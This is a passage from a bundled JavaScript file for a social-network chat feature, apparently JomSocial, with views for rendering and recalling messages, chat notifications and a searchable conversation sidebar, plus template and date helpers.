                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $last = $(html);
                    $last.appendTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    attachment: att,
                    mine: mine
                });
                $last.find('.joms-js-chat-message-item-body').append(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'change_chat_name') {
                template = util.getTemplateById('joms-js-template-chat-name-changed');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    groupname: _.escape(params.groupname),
                    time: timeFormatted
                });
                $container.append(html);
                this.scrollToBottom();
            }
        },

        previousMessagesLoaded: function previousMessagesLoaded(data, buddies) {
            this.$loading.hide();
            if (!data.length) {
                return;
            }

            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.preMessagesRender(item.id, item.content, JSON.parse(item.attachment), user, time, item.action);
            }, this);

            this._updateRecallAbility();

            var parent_offset = this.$messages.offset();
            var first_element = data[0];
            var first_item = this.$messages.find('.joms-chat__message-content[data-id="' + first_element.id + '"]');
            var offset = first_item.offset();
            var padding_top = +this.$messages.css('padding-top').replace('px', '');
            this.$messages.scrollTop(offset.top - parent_offset.top - padding_top);
        },

        preMessagesRender: function preMessagesRender(id, message, attachment, user, timestamp, action) {
            var $container = this.$messages,
                date,
                timeFormatted,
                dGroup,
                $dGroup,
                template,
                html,
                $first,
                name,
                mine;

            // Special case on end message.
            if (action === 'end') {
                template = util.getTemplateById('joms-js-template-chat-message-end');
                html = template();
                $container.prepend(html);
                return;
            }

            // Format date and time.
            date = new Date(timestamp), timeFormatted = util.formatDateTime(timestamp),

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.prependTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $first = $container.find('.joms-chat__message-item').first();

                if (!$first.length || +$first.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $first = $(html);
                    $first.prependTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    date: date,
                    attachment: att,
                    mine: mine
                });
                $first.find('.joms-js-chat-message-item-body').prepend(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            }
        },

        messagesReceived: function messagesReceived(data, buddies) {
            if (data.length > 0) {
                _.each(data, function (item) {
                    var user = buddies[item.user_id];
                    var time = item.created_at * 1000;
                    this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
                }, this);
                this.scrollToBottom();
            }
        },

        attachmentView: function attachmentView(attachment) {
            var type = attachment.type,
                template;

            if (!attachment.url) {
                return '';
            } else if (type === 'file') {
                template = util.getTemplateById('joms-js-template-chat-message-file');
                return template({ url: attachment.url, name: attachment.name });
            } else if (type === 'image') {
                template = util.getTemplateById('joms-js-template-chat-message-image');
                return template({ url: attachment.url });
            } else if (type === 'video') {
                template = util.getTemplateById('joms-js-template-chat-message-video');
                return template($.extend({ url: attachment.url }, attachment.video));
            } else if (type === 'url') {
                template = util.getTemplateById('joms-js-template-chat-message-url');
                return template({
                    url: attachment.url,
                    title: attachment.title,
                    images: attachment.images,
                    description: attachment.description
                });
            }
        },

        messageAppend: function messageAppend(message, attachment, me, timestamp) {
            this.messagesRender(null, message, attachment, me, timestamp, 'sent');
        },

        messageSending: function messageSending(message, attachment, me, timestamp) {
            message = _.escape(message);
            this.messageAppend(message, attachment, me, timestamp);
            this.scrollToBottom();

            // Show loading if ajax request is taking too long.
            setTimeout($.proxy(function () {
                var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                    $loading = $msg.siblings('.joms-js-chat-loading'),
                    is_error = !!$msg.parents('.joms-chat__message-error').length;

                if (!is_error && $loading.length) {
                    $loading.show();
                }
            }, this), 1500);
        },

        messageSent: function messageSent(id, timestamp, attachment) {
            var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                $loading = $msg.siblings('.joms-js-chat-loading'),
                $attachment;

            $msg.attr('data-id', id);
            $loading.remove();

            // Updates link preview.
            if (attachment && (attachment.type === 'url' || attachment.type === 'video')) {
                $attachment = $msg.next('.joms-js-chat-attachment');
                if ($attachment) {
                    $attachment.remove();
                }
                $attachment = $(this.attachmentView(attachment));
                $attachment.insertAfter($msg);
            }
        },

        recallMessage: function recallMessage(e) {
            if (!confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE)) {
                return;
            }

            var $btn = $(e.currentTarget).closest('.joms-chat__message-actions'),
                $msg = $btn.siblings('.joms-chat__message-content'),
                $group = $msg.closest('.joms-chat__message-item'),
                isMine = +$group.data('user-id') === +window.joms_my_id,
                id = +$msg.data('id'),
                $prevGroup,
                $nextGroup;

            e.preventDefault();
            e.stopPropagation();

            if (isMine) {
                $msg = $msg.parent();

                if ($msg.siblings().length) {
                    $msg.remove();
                } else {
                    $prevGroup = $group.prev();
                    $nextGroup = $group.next();
                    $group.remove();

                    if (+$prevGroup.data('user-id') === +$nextGroup.data('user-id')) {
                        $prevGroup.find('.joms-chat__message-body').children().prependTo($nextGroup.find('.joms-chat__message-body'));
                        $prevGroup.remove();
                    }
                }

                joms_observer.do_action('chat_message_recall', id);
            }
        },

        scrollToBottom: function scrollToBottom() {
            var div = this.$messages[0];
            div.scrollTop = div.scrollHeight;
        },

        _updateRecallAbility: function _updateRecallAbility() {
            var now = new Date().getTime(),
                maxElapsed = +joms.getData('chat_recall'),
                $btns;

            if (!maxElapsed) {
                return;
            }

            $btns = this.$messages.find('.joms-chat__message-actions');
            if ($btns.length) {
                maxElapsed = maxElapsed * 60 * 1000;
                $btns.each(function () {
                    var $btn = $(this),
                        ts = +$btn.parent().data('timestamp');

                    if (ts && now - ts > maxElapsed) {
                        $btn.remove();
                    }
                });
            }

            // Check every 30s.
            clearInterval(this._checkRecallTimer);
            this._checkRecallTimer = setInterval($.proxy(this._updateRecallAbility, this), 30 * 1000);
        },

        _toggleEmptyParticipants: function _toggleEmptyParticipants(count) {
            if (count > 0) {
                this.$noParticipants.hide();
            } else {
                this.$noParticipants.show();
            }
        },

        showTooltip: function showTooltip(e) {
            var that = this;

            this._tooltipTimer = setTimeout(function () {
                var $el = $(e.currentTarget),
                    tooltip = $el.data('tooltip'),
                    position = $el.offset();

                if (!that.$tooltip) {
                    that.$tooltip = $('<div class="joms-tooltip joms-js-chat-tooltip" />').appendTo(document.body);
                }

                that.$tooltip.html(tooltip).css(position).show();

                // Adjust position.
                that.$tooltip.css({
                    left: position.left - that.$tooltip.outerWidth() - 10,
                    top: position.top + $el.outerHeight() / 2,
                    transform: 'translateY(-50%)'
                });
            }, 800);
        },

        hideTooltip: function hideTooltip() {
            clearTimeout(this._tooltipTimer);

            if (this.$tooltip) {
                this.$tooltip.hide();
            }
        },

        onScroll: function onScroll(e) {
            var $ct, height, delta, scrollTop, scrollHeight;

            e.stopPropagation();

            $ct = this.$messages;
            delta = e.originalEvent.wheelDelta || -e.originalEvent.detail;
            scrollTop = $ct.scrollTop();

            // Reaching the top-most of the div.
            if (delta > 0 && scrollTop <= 0) {

                // Try to load older messages.
                try {
                    this.getOlderMessages();
                } catch (e) {}

                return false;
            }

            height = $ct.outerHeight();
            scrollHeight = $ct[0].scrollHeight;

            // Reaching the bottom-most of the div.
            if (delta < 0 && scrollTop >= scrollHeight - height) {
                return false;
            }

            return true;
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],5:[function(require,module,exports){
'use strict';

(function ($, _, Backbone, observer) {

    var util = require('./util');

    /**
     * Conversation notification view.
     * @class
     */
    function Notification() {
        $($.proxy(this.initialize, this));
    }

    Notification.prototype = {

        initialize: function initialize() {
            this.$el = $('.joms-js--notification-chat-list').add('.joms-js--notification-chat-list-mobile');
            this.$popover = $('.joms-popover--toolbar-chat');
            this.$counter = $('.joms-js--notiflabel-chat');

            observer.add_action('chat_conversation_render', this.render, 10, 1, this);
            observer.add_action('chat_noconversation_render', this.render, 10, 1, this);
            observer.add_action('chat_set_notification_label', this.updateCounter, 10, 1, this);
            observer.add_action('chat_set_notification_label_seen', this.markItemAsRead, 10, 1, this);
            observer.add_action('chat_set_notification_label_unread', this.markItemAsUnread, 10, 1, this);
            observer.add_action('chat_move_notification_to_top', this.moveItemToTop, 10, 1, this);
            observer.add_action('chat_removemove_notification', this.removeItem, 10, 1, this);
            observer.add_action('chat_all_marked_read', this.markAllItemAsRead, 1, 1, this);

            $(document).on('click', '.joms-js-chat-notif', $.proxy(this.onItemClick, this));

            this.$popover.on('wheel', function (e) {
                var height = $(this).height();
                var scrollHeight = this.scrollHeight;
                var scrollTop = this.scrollTop;
                var delta = e.originalEvent.deltaY;
                var dir = delta > 0 ? 'down' : 'up';
                if (scrollTop === scrollHeight - height && dir === 'down') {
                    e.preventDefault();
                }

                if (scrollTop === 0 && dir === 'up') {
                    e.preventDefault();
                }
            });
        },

        render: function render(data) {
            $('.joms-popover--toolbar-chat .joms-js--loading').hide();

            $('.joms-js--notification-toolbar').show();

            if (!Object.keys(data).length) {
                $('.joms-popover--toolbar-chat .joms-js--empty').show();
                return;
            }

            var baseURI = joms.getData('chat_base_uri'),
                html = '',
                template;

            if (!(template = this._renderTemplate)) {
                template = joms.getData('chat_template_notification_item');
                template = this._renderTemplate = util.template(template);
            }

            data = $.extend({}, data || {});

            _.each(data, function (item) {
                item.name = util.formatName(item.name);

                // Normalize avatar url.
                if (item.thumb && !item.thumb.match(/^https?:\/\//i)) {
                    item.thumb = baseURI + item.thumb;
                }

                $('.joms-popover--toolbar-chat').each(function (i, e) {
                    $(e).children('.joms-js--empty').hide();

                    // prevent duplicated render
                    if ($(e).find('.joms-js-chat-notif-' + item.chat_id).length) {
                        return;
                    }

                    var btnfull = $(e).find('.joms-js--notification-toolbar');
                    $(template(item)).insertBefore(btnfull);
                });
            }, this);

            $(document).on('click', '.joms-js-mask_all_as_read', $.proxy(this.markAllAsRead, this));
        },

        updateCounter: function updateCounter(newValue) {
            var oldValue = +this.$counter.text();
            if (+newValue !== oldValue) {
                this.$counter.text(+newValue || '');
            }
        },

        markAllAsRead: function markAllAsRead() {
            var $popover = $('.joms-popover--toolbar-chat');
            $popover.hide();
            $popover.closest('.joms-popup__wrapper').click();
            observer.do_action('chat_mark_all_as_read');
        },

        markAllItemAsRead: function markAllItemAsRead() {
            this.$el.find('.unread').each(function () {
                $(this).removeClass('unread');
            });
            this.updateCounter(0);
        },

        markItemAsRead: function markItemAsRead(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).removeClass('unread');
        },

        markItemAsUnread: function markItemAsUnread(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).addClass('unread');
        },

        moveItemToTop: function moveItemToTop(list) {
            _.each(list, function (item) {
                this.$popover.each(function () {
                    $(this).prepend($(this).find('.joms-js-chat-notif-' + item.chat_id));
                });
            }, this);
        },

        removeItem: function removeItem(id) {
            this.$popover.find('.joms-js-chat-notif-' + id).remove();
        },

        onItemClick: function onItemClick(e) {
            var $item = $(e.currentTarget),
                id = $item.data('chat-id'),
                isChatView = joms.getData('is_chat_view'),
                chatURI = joms.getData('chat_uri'),
                $popover;

            e.preventDefault();
            e.stopPropagation();

            if (isChatView) {
                $popover = $('.joms-popover--toolbar-chat');
                $popover.hide();
                $popover.closest('.joms-popup__wrapper').click();
                observer.do_action('chat_open_window_by_chat_id', id);
                observer.do_action('chat_sidebar_select', id);
                observer.do_action('chat_set_location_hash', id);
                return;
            }

            window.location = chatURI + '#' + id;
        }

    };

    module.exports = Notification;
})(joms.jQuery, joms._, joms.Backbone, joms_observer);

},{"./util":7}],6:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__conversations-wrapper',

        events: {
            'click .joms-chat__item': 'itemSelect',
            'wheel .joms-js-list': 'scrollSidebar',
            'keyup .joms-chat__search_conversation': 'searchConversation',
            'focus .joms-chat__search_conversation': 'showSearchResultsBox',
            'click .search-close': 'onSearchClose'
        },

        initialize: function initialize() {
            this.$list = this.$('.joms-js-list');
            this.$loading = this.$list.find('.joms-js--chat-sidebar-loading');
            this.$notice = this.$('.joms-js-notice');
            this.$searchInput = this.$('.joms-chat__search_conversation');
            this.$searchBox = this.$('.joms-chat__search-box');
            this.$closeBtn = this.$searchBox.find('.search-close');

            this.$searchResults = this.$('.joms-chat__search-results');

            this.$groupResults = this.$searchResults.find('.joms-js__group-results');
            this.$groupLoading = this.$groupResults.next('.joms-js--chat-sidebar-loading');

            this.$contactResults = this.$searchResults.find('.joms-js__contact-results');
            this.$contactLoading = this.$contactResults.next('.joms-js--chat-sidebar-loading');

            this.searching = 0;
            this.no_conversation_left = false;
            this.limit = +joms.getData('message_sidebar_softlimit');

            joms_observer.add_action('chat_user_login', this.userLogin, 10, 1, this);
            joms_observer.add_action('chat_user_logout', this.userLogout, 10, 1, this);
            joms_observer.add_action('chat_conversation_render', this.renderListConversation, 1, 1, this);
            joms_observer.add_action('chat_conversation_open', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_update_preview_message', this.updatePreviewMessage, 10, 5, this);
            joms_observer.add_action('chat_highlight_unread_windows', this.hightlighUnreadWindows, 1, 1, this);
            joms_observer.add_action('chat_hightlight_active_window', this.highlightActiveWindow, 1, 1, this);
            joms_observer.add_action('rename_chat_title', this.renameChatTitle, 1, 1, this);
            joms_observer.add_action('chat_override_draft_chat_window', this.overrideDraftChatWindow, 1, 1, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_open_first_window', this.openFirstWindow, 1, 0, this);
            joms_observer.add_action('chat_render_draft_conversation', this.renderDraftConversation, 1, 1, this);
            joms_observer.add_action('chat_open_window_by_chat_id', this.openWindowByChatId, 1, 1, this);
            joms_observer.add_action('chat_set_window_seen', this.setWindowSeen, 1, 1, this);
            joms_observer.add_action('chat_move_window_to_top', this.moveWindowToTop, 1, 1, this);
            joms_observer.add_action('chat_remove_window', this.removeWindow, 1, 1, this);
            joms_observer.add_action('chat_mute', this.muteChat, 1, 1, this);
            joms_observer.add_action('chat_all_marked_read', this.setAllWindowSeen, 1, 1, this);
            joms_observer.add_action('sidebar_change_conversation_name', this.changeConversationName, 1, 2, this);
        },

        changeConversationName: function changeConversationName(name, chat_id) {
            var $conv = this.$list.find('.joms-js--chat-item-' + chat_id);
            $conv.find('.joms-chat__item-body b').html(name);
        },

        /**
         * Update sidebar on login event.
         */
        userLogin: function userLogin() {
            this.$loading.hide();
            this.$notice.hide();
            this.$list.show();
        },

        /**
         * Update sidebar on logout event.
         */
        userLogout: function userLogout() {
            this.$loading.hide();
            this.$list.hide();
            this.$notice.show();
        },

        showSearchResultsBox: function showSearchResultsBox() {
            this.$list.hide();
            this.$searchResults.show();
            this.$closeBtn.show();
            joms_observer.do_action('chat_hide_new_message_button');
        },

        onSearchClose: function onSearchClose() {
            this.hideSearchResultsBox(true);
        },

        hideSearchResultsBox: function hideSearchResultsBox(open) {
            this.resetSearchResults();
            this.$searchInput.val('').trigger('keyup'); // hide result results
            this.$searchResults.hide();
            this.$closeBtn.hide();
            this.$list.show();
            var $active = this.$list.find('.joms-chat__item.active');
            if (!$active.length && open) {
                this.openFirstWindow();
            }

            joms_observer.do_action('chat_show_new_message_button');
        },

        searchConversation: function searchConversation(e) {
            var keyword = this.$searchInput.val().toLowerCase();

            if (keyword === this.keyword) {
                return;
            }

            this.keyword = keyword;

            this.resetSearchResults();
            if (keyword.length < 2) {
                this.$groupLoading.hide();
                this.$contactLoading.hide();
                return;
            }

            if (e.which < 112 && e.which > 47 || e.which === 8 || e.which === 16) {
                clearTimeout(this.searching);

                this.$groupLoading.show();
                this.$contactLoading.show();

                var items = this.$list.find('.joms-chat__item'),
                    self = this,
                    exclusion = [],
                    state,
                    fetchtime,
                    no_contact_template,
                    no_group_template;

                _.each(items, function (item) {
                    var name = $(item).find('b').text().toLowerCase(),
                        id = $(item).data('chat-id'),
                        type = $(item).data('chat-type');

                    exclusion.push(id);

                    if (name.indexOf(keyword) === -1) {
                        return;
                    }

                    var $clone = $(item).clone();
                    $clone.removeClass('active').addClass('result-item');

                    if (type === 'group') {
                        self.$groupResults.append($clone);
                    }

                    if (type === 'single') {
                        self.$contactResults.append($clone);
                    }
                });

                self._fetchTime = fetchtime = new Date().getTime();
                self.searching = setTimeout(function () {
                    joms.ajax({
                        func: 'chat,ajaxSearchChat',
                        data: [keyword, exclusion.join(',')],
                        callback: function callback(json) {
                            if (self._fetchTime !== fetchtime) {
                                return;
                            }

                            if (json.error) {
                                alert(json.error);
                                return;
                            }

                            var data = {};
                            _.each(json.single, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$contactResults.append(html);
                                data['chat_' + item.chat_id] = item;
                            });

                            if (!json.single.length && !self.$contactResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-contact-found');
                                self.$contactResults.html(no_contact_template());
                            }
                            self.$contactLoading.hide();

                            _.each(json.group, function (item) {
                                var html = self.renderSearchResult(item);
                                self.$groupResults.append(html);

                                item.name = util.formatName(item.name);
                                data['chat_' + item.chat_id] = item;
                            });

                            joms_observer.do_action('chat_add_conversions', data);

                            if (!json.group.length && !self.$groupResults.html()) {
                                no_contact_template = util.getTemplateById('joms-js-template-chat-no-group-found');
                                self.$groupResults.html(no_contact_template());
                            }

                            self.$groupLoading.hide();
                        }
                    });
                }, 500);
            }
        },

        renderSearchResult: function renderSearchResult(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-search-result-item'),
                html;

            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                avatar: data.thumb
            });

            return html;
        },

        resetSearchResults: function resetSearchResults() {
            this.$contactResults.html('');
            this.$groupResults.html('');
        },

        scrollSidebar: function scrollSidebar(e) {
            var height = this.$list.height();
            var scrollHeight = this.$list[0].scrollHeight;
            var scrollTop = this.$list[0].scrollTop;
            var delta = e.originalEvent.deltaY;
            var dir = delta > 0 ? 'down' : 'up';
            if (scrollTop === scrollHeight - height && dir === 'down') {
                e.preventDefault();
                if (!this.no_conversation_left) {
                    if (this.$loading.is(':hidden')) {
                        this.$list.append(this.$loading);
                        this.$loading.show();

                        var ids = [];
                        var items = this.$list.find('.joms-chat__item');
                        for (var i = 0; i < items.length; i++) {
                            var item = items[i];
                            ids.push(this.$(item).attr('data-chat-id'));
                        }
                        this.loadMoreConversation(JSON.stringify(ids));
                    }
                }
            }

            if (scrollTop === 0 && dir === 'up') {
                e.preventDefault();
            }
        },

        loadMoreConversation: function loadMoreConversation(ids) {
            var self = this;
            joms.ajax({
                func: 'chat,ajaxInitializeChatData',
                data: [ids],
                callback: function callback(data) {
                    var numList = Object.keys(data.list).length;
                    if (numList) {
                        joms_observer.do_action('chat_conversation_render', data.list);
                        joms_observer.do_action('chat_add_conversions', data.list);
                    }

                    if (numList < self.limit) {
                        self.no_conversation_left = true;
                    }

                    var numBudy = Object.keys(data.buddies).length;
                    if (numBudy) {
                        for (var key in data.buddies) {
                            var budy = data.buddies[key];
                            joms_observer.do_action('chat_buddy_add', budy.id, budy.name, budy.avatar);
                        }
                    }
                    self.$loading.hide();
                }
            });
        },

        muteChat: function muteChat(mute) {
            var mute_icon = ['<div class="joms-chat__item-actions">', '<svg viewBox="0 0 16 16" class="joms-icon">', '<use xlink:href="#joms-icon-close"></use>', '</svg>', '</div>'].join('');
            var active = this.$list.find('.active');
            if (mute) {
                active.find('.joms-chat__item-actions').remove();
            } else {
                active.append(mute_icon);
            }
        },

        removeWindow: function removeWindow(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).remove();
        },

        moveWindowToTop: function moveWindowToTop(list) {
            for (var i = 0; i < list.length; i++) {
                var $item = this.$list.find('.joms-js--chat-item-' + list[i].chat_id);
                if ($item.length) {
                    this.$list.prepend($item);
                } else {
                    // render searched item after sending message
                    var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                        html,
                        data;

                    data = list[i];

                    html = template({
                        id: data.chat_id,
                        type: data.type,
                        name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                        unread: false,
                        active: true,
                        online: data.online,
                        avatar: data.thumb
                    });

                    this.$list.prepend(html);
                }
            }

            this.hideSearchResultsBox();
        },

        setAllWindowSeen: function setAllWindowSeen() {
            this.$list.find('.joms-chat__item.unread').each(function () {
                $(this).removeClass('unread');
            });
        },

        setWindowSeen: function setWindowSeen(chat_id) {
            this.$list.find('.joms-js--chat-item-' + chat_id).removeClass('unread');
        },

        renderDraftConversation: function renderDraftConversation(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-draft'),
                html = template();

            this.$list.prepend(html);
            this.$list.find('.joms-js--remove-draft').on('click', function () {
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                joms_observer.do_action('chat_remove_draft_conversation');
                joms_observer.do_action('chat_open_first_window');
            });
        },

        openFirstWindow: function openFirstWindow() {
            var item = this.$list.find('.joms-chat__item').first(),
                chat_id = item.data('chat-id');
            if (chat_id) {
                this.itemSetActive(item);
                joms_observer.do_action('chat_sidebar_select', item.data('chat-id'));
            }
        },

        openWindowByChatId: function openWindowByChatId(chat_id) {
            var item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive(item);
            joms_observer.do_action('chat_sidebar_select', chat_id);
        },

        removeDraftConversation: function removeDraftConversation() {
            this.$list.find('.joms-js--chat-item-0').remove();
        },

        overrideDraftChatWindow: function overrideDraftChatWindow(data) {
            var item = $(this.$list.find('.active')),
                avatar = item.find('.joms-avatar img');
            item.attr('data-chat-type', data.type);
            item.attr('data-chat-id', data.chat_id);
            item.removeClass('joms-js--chat-item-0').addClass('joms-js--chat-item-' + data.chat_id);
            avatar.attr('src', data.thumb);
        },

        renameChatTitle: function renameChatTitle(name) {
            var item = this.$list.find('.active').find('.joms-chat__item-body b');
            item.text(name);
        },

        /**
         * Render all conversation items.
         * @param {object[]} data
         */
        renderListConversation: function renderListConversation(data) {
            var $startScreen = $('.joms-js-page-chat-loading'),
                $chatScreen = $('.joms-js-page-chat'),
                key;

            if ($chatScreen.is(':hidden')) {
                $chatScreen.show();
                $startScreen.hide();
            }

            for (key in data) {
                this.render(data[key]);
            }
        },

        /**
         * Render a conversation item.
         * @param {object} data
         */
        render: function render(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                isActive = false,
                isUnread = !+data.seen,
                html,
                $item;

            // Check if item is already exist.
            $item = this.$list.children('.joms-js--chat-item-' + data.chat_id);
            if ($item.length && $item.hasClass('active')) {
                isActive = true;
                isUnread = false;
            }

            // Generate html from template.
            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                unread: isUnread,
                active: isActive,
                online: data.online,
                avatar: data.thumb
            });

            if ($item.length) {
                $item.replaceWith(html);
            } else {
                this.$list.append(html);
            }
        },

        prependRender: function prependRender(data) {
            var template = joms.getData('chat_page_list') || '',
                html;

            html = template.replace(/##type##/g, data.type).replace(/##chat_id##/g, data.chat_id).replace(/##name##/g, data.name).replace(/##thumb##/g, data.thumb).replace(/##unread##/g, '').replace(/##mute##/g, '');

            this.$list.prepend(html);
        },

        /**
         * Show particular conversation item.
         * @param {HTMLEvent} e
         */
        itemSelect: function itemSelect(e) {
            e.preventDefault();
            var $elm = $(e.currentTarget),
                chatId = $elm.data('chat-id'),
                $item = this.$list.find('.joms-js--chat-item-' + chatId);

            if ($item.length) {
                this.itemSetActive($item);
            } else {
                this.setInactiveAll();
            }

            if (this.$searchInput.val()) {
                this.$searchInput.val('');
                this.$list.find('.joms-chat__item').show();
            }

            joms_observer.do_action('chat_sidebar_select', chatId);
            if (chatId > 0) {
                joms_observer.do_action('chat_selector_hide');
            } else {
                joms_observer.do_action('chat_selector_show');
            }
        },

        /**
         * Set active item on conversation open.
         * @param {jQuery} $item
         */
        itemSetActive: function itemSetActive($item) {
            $item.siblings('.active').removeClass('active');
            $item.removeClass('unread').addClass('active');
        },

        setInactiveAll: function setInactiveAll() {
            this.$list.find('.joms-chat__item').removeClass('active');
        },

        /**
         * Handle open conversation.
         * @param {number} userId
         */
        conversationOpen: function conversationOpen(chatId) {
            var $item = this.$list.find('.joms-js--chat-item-' + chatId);
            if ($item.length) {
                this.itemSetActive($item);
            }
        },

        /**
         * Change display message below avatar.
         * @param {object} message
         * @param {object} active
         */
        updatePreviewMessage: function updatePreviewMessage(message, active) {
            var $item;
            if (active && active.user_id) {
                $item = this.$list.find('.joms-js--chat-item-user-' + active.user_id);
                if ($item.length) {
                    $item.find('.joms-js--chat-item-msg').text(message);
                }
            }
        },

        /**
         * Highlight active sidebar item.
         * @param {Number} chat_id
         */
        highlightActiveWindow: function highlightActiveWindow(chat_id) {
            var $item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive($item);
        },

        /**
         * Highlight unread sidebar items.
         * @param {Object[]} data
         */
        hightlighUnreadWindows: function hightlighUnreadWindows(data) {
            _.each(data, function (item) {
                var $item = this.$('.joms-js--chat-item-' + item.chat_id);
                if (!$item.hasClass('active')) {
                    $item.addClass('unread');
                }
            }, this);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],7:[function(require,module,exports){
(function (global){
'use strict';

(function (_) {

    var lang = window.joms_lang && joms_lang.date || {},
        moment = (typeof window !== "undefined" ? window['joms'] : typeof global !== "undefined" ? global['joms'] : null).moment,
        templatesCache = {};

    moment.updateLocale('jomsocial', {
        parentLocale: 'en',
        months: lang.months,
        monthsShort: _.map(lang.months, function (s) {
            return s.substr(0, 3);
        }),
        weekdays: lang.days,
        weekdaysShort: _.map(lang.days, function (s) {
            return s.substr(0, 3);
        }),
        weekdaysMin: _.map(lang.days, function (s) {
            return s.substr(0, 2);
        })
    });

    module.exports = {

        /**
         * Underscore template wrapper.
         * @param {String} templateString
         * @return {Function}
         */
        template: function template(templateString, settings) {
            return _.template(templateString, {
                variable: 'data',
                evaluate: /\{\{([\s\S]+?)\}\}/g,
                interpolate: /\{\{=([\s\S]+?)\}\}/g,
                escape: /\{\{-([\s\S]+?)\}\}/g
            });
        },

        /**
         * Get template already defined in the HTML document.
         * @param {String} id
         * @return {Function}
         */
        getTemplateById: function getTemplateById(id) {
            var template = templatesCache[id];

            if (!template) {
                template = document.getElementById(id).innerText;
                // HACK: Joomla (or is it the browser?) is automatically added relative path after an `src="` string. Duh!
                template = template.replace(/(src|href)="[^"]+\{\{/g, '$1="{{');
                template = templatesCache[id] = this.template(template);
            }

            return template;
        },

        /**
         * Format timestamp to a human-readable date string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDate: function formatDate(timestamp) {
            var now = moment(),
                date = moment(timestamp),
                format = 'D MMM';

            if (now.year() !== date.year()) {
                format = 'D/MMM/YY';
            }

            return date.format(format);
        },

        /**
         * Format timestamp to a human-readable time string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatTime: function formatTime(timestamp) {
            var time = moment(timestamp),
                format = joms.getData('chat_time_format') || 'g:i A';

            // PHP-to-Moment time format conversion.
            format = format.replace(/[GH]/g, 'H').replace(/[gh]/g, 'h').replace(/i/ig, 'mm').replace(/s/ig, 'ss');

            return time.format(format);
        },

        /**
         * Format timestamp to a human-readable datetime string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDateTime: function formatDateTime(timestamp) {
            var dateStr = this.formatDate(timestamp),
                timeStr = this.formatTime(timestamp);

            return dateStr + ' ' + timeStr;
        },

        /**
         * Format name to proper punctuation.
